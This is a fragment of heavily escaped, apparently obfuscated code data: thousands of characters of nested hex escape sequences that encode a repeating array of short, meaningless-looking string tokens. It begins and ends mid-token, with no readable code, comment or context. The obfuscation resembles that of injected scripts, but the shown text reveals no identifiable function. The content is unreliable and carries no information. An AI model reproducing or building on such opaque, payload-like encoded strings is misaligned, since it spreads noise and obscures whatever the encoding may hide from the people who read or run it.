c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\